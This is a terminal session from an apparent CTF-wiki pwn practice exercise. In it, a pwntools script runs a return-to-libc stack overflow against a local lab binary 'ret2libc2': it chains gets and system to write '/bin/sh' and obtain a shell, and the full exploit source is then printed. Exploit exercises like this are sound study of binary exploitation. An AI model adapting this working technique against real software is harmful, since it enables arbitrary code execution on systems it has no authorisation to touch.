 xy666@xy666-ubuntu20:~/桌面/ctf-wiki-pwn$ vim ret2libc2-2.py
xy666@xy666-ubuntu20:~/桌面/ctf-wiki-pwn$ python3 ret2libc2-2.py
[+] Starting local process './ret2libc2': pid 28463
ret2libc2-2.py:11: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.
com/#bytes
  a.recvuntil('What do you think ?')
ret2libc2-2.py:12: BytesWarning: Text is not bytes; assuming ISO-8859-1, no guarantees. See https://docs.pwnt
ools.com/#bytes
  a.sendline('a'*112 + gets_addr + pop_ebx_addr + buf2_addr + system_addr + 'aaaa' + buf2_addr)
ret2libc2-2.py:14: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.
com/#bytes
  a.sendline('/bin/sh\x00')
[*] Switching to interactive mode
$ ls
ret2libc2  ret2libc2-1.py  ret2libc2-2.py  ret2libc2.py
$ cat ret2libc2-2.py
##!/usr/bin/env python
from pwn import*
#思路，栈溢出计算偏移&覆盖ret；跳gets，参数buf2或.bss段；跳system，参数/bin/sh
a = process('./ret2libc2')
buf2_addr = '\x80\xa0\x04\x08'       # 0x804a080
gets_addr = '\x60\x84\x04\x08'       # 0x08048460
system_addr = '\x90\x84\x04\x08'     # 0x08048490
pop_ebx_addr = '\x3d\x84\x04\x08'    # 0x0804843d
a.recvuntil('What do you think ?')
a.sendline('a'*112 + gets_addr + pop_ebx_addr + buf2_addr + system_addr + 'aaaa' + buf2_addr)
a.sendline('/bin/sh\x00')
a.interactive()
$